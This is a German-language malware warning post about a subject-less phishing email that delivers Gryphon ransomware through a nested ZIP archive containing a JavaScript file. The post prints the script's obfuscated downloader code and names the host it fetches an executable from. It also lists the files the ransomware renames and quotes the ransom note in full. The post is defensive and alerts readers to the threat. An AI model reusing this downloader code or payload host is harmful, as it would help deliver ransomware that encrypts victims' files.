Gryphon Ransomware: E-Mail ohne Betreff von [email protected] verschlüsselt Dateien in *.[[email protected]].gryphon



Am Mittwoch, den 02. August 2017 wurde durch unbekannte Dritte die folgende E-Mail versendet. Da die E-Mail ohne Betreff und nur mit einer Anlage kommt, kann die E-Mail auch als deutsche E-Mail angesehen werden.

Entpacken Sie nicht das ZIP-Archiv! Das Script würde einen Verschlüsselungs- und Erpressungstrojaner (Ransomware) nachladen, der alle Dateien in *.[[email protected]].gryphon umbenennt!

Betreff: (Ohne Betreff)

Absender: [email protected]

Diese Nachricht hat eine hohe Prioritätsstufe.

Achtung: Es handelt sich um eine bösartige E-Mail! Öffnen Sie daher nicht den Dateianhang!



Das in dieser E-Mail enthalten ZIP-Archiv trägt den Dateinamen „EMAIL_28682760880979_(Benutzername vor dem @-Zeichen).zip“. Im ersten ZIP-Archiv ist ein zweites ZIP-Archiv enthalten, welches dann ein JavaScript enthält:

EMAIL_28682760880979_.zip

5167543645.zip

lwfqmuKXV.js



Das JavaScript sieht wie folgt aus:

var GF = new Function(‚AunTFGm, fkvtjXiyIdH‘, ‚fkvtjXiyIdH.Open(); fkvtjXiyIdH.Type = 1; fkvtjXiyIdH.Write(AunTFGm)var GF = new Function(‚AunTFGm, fkvtjXiyIdH‘, ‚fkvtjXiyIdH.Open(); fkvtjXiyIdH.Type = 1; fkvtjXiyIdH.Write(AunTFGm)’administrative changes before becoming organized as a territory on May 11, 1912. It was admitted as the 49th state’The United States purchased Alaska from the Russian Empire on March 30, 1867, for 7.2 million U.S. dollars at appr’administrative changes before becoming organized as a territory on May 11, 1912. It was admitted as the 49th statepUf#VempU=#VempU1#VempU.#VempUd#VempUa#VempUt‘.split(‚#VempU‘).join(“); BvzeZmNGq(url, function(GOueFKNA, nqvhBzoArrw(@Uld*qkT,oArrw(@Uld*qkT,oArrw(@Uvd*qkT,oArrw(@Uid*qkT,oArrw(@Uld*qkT,oArrw(@Uld*qkT,oArrw(@Uad*qkT,oArrw(@U.dpNOiEqea#pm?NOiEqea#pmfNOiEqea#pm=NOiEqea#pm1NOiEqea#pm.NOiEqea#pmdNOiEqea#pmaNOiEqea#pmt‘.split(‚NOiEqea#pm‘).jointrue); } }); }xwHJjopR = 200 – 200 + 2, vU = 300 – 300 + 9, VywUcUVfN = „.jpeg“; eval(‚var eNQzXmvJosz = vjtymRlOf(lKnXY);‘); ‚administrative changes before becoming organized as a territory on May 11, 1912. It was admitted as the 49th state’The United States purchased Alaska from the Russian Empire on March 30, 1867, for 7.2 million U.S. dollars at appr’administrative changes before becoming organized as a territory on May 11, 1912. It was admitted as the 49th state’administrative changes before becoming organized as a territory on May 11, 1912. It was admitted as the 49th state’The United States purchased Alaska from the Russian Empire on March 30, 1867, for 7.2 million U.S. dollars at appr’administrative changes before becoming organized as a territory on May 11, 1912. It was admitted as the 49th state’administrative changes before becoming organized as a territory on May 11, 1912. It was admitted as the 49th state’The United States purchased Alaska from the Russian Empire on March 30, 1867, for 7.2 million U.S. dollars at appr



Mit Textausschnitten sollen hier vermutlich Virenscanner in die Irre geleitet werden. Die Textausschnitte sind dabei aber als Kommentare enthalten, so dass der PC am Ende nur den Abschnitt am Anfang ausführen würde. Dabei wird die Datei von scenetavern.win/ support.php?f=1.dat nachgeladen und auf dem System z. B. als „wn1agd72z.jpg“ abgespeichert und dann in „wn1agd72z.exe“ umbenannt:

Virustotal zeigt für die Datei eine Erkennungsrate von 18/63.



Das Programm beginnt sofort mit der Verschlüsselung ganz vieler Dateien und benennt diese in *.[[email protected]].gryphon um:

!## DECRYPT FILES ##!.txt

!## DECRYPT FILES ##!.txt

desktop.ini.[[email protected]].gryphon

desktop.ini.[[email protected]].gryphon

Microsoft Access Datenbank (neu).accdb.[[email protected]].gryphon

Microsoft Excel-Arbeitsblatt (neu).xlsx.[[email protected]].gryphon

Microsoft PowerPoint-Präsentation (neu).pptx.[[email protected]].gryphon

Microsoft Word-Dokument (neu).docx.[[email protected]].gryphon

Neue Bitmap.bmp.[[email protected]].gryphon

Neue Bitmap.gif.[[email protected]].gryphon

Neue Bitmap.jpg.[[email protected]].gryphon

Neue Bitmap.png.[[email protected]].gryphon

Neuer TAR-komprimierter Ordner.tar.[[email protected]].gryphon

Neuer ZIP-komprimierter Ordner.tar.[[[email protected]].gryphon

Die gleiche E-Mail-Adresse wurde zuletzt bei Ransomware angezeigt, die Dateien in *.[[email protected]].aleta umbenannt hat:

27.07.2017: E-Mail ohne Betreff verschlüsselt Dateien in *.[[email protected]].aleta

12.07.2017: Aleta Ransomware: E-Mail ohne Betreff verschlüsselt Dateien in *.[[email protected]].aleta



Außerdem wird in den Verzeichnissen eine Datei „HELP.txt“ angelegt und nach der Verschlüsselung angezeigt:

============================== GRYPHON RANSOMWARE ==============================

Your documents, photos, databases and other important files have been encrypted cryptographically strong, without the original key recovery is impossible! To decrypt your files you need to buy the special software – „GRYPHON DECRYPTER“ Using another tools could corrupt your files, in case of using third party software we dont give guarantees that full recovery is possible so use it on your own risk.

If you want to restore files, write us to the e-mail: [email protected]

In subject line write „encryption“ and attach your ID in body of your message

also attach to email 3 crypted files. (files have to be less than 2 MB)It is in your interest to respond as soon as possible to ensure the restoration

of your files, because we wont keep your decryption keys at our server more than one week in interest of our security.Only in case you do not receive a response from the first email address

withit 48 hours, please use this alternative email adress: [email protected]Your personal identification number:

xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx=

=

============================= GRYPHON RANSOMWARE ==============================

Das Programm scheint auch nach der Verschlüsselung noch aktiv zu sein und sperrt dabei einige Windows-Funktionen.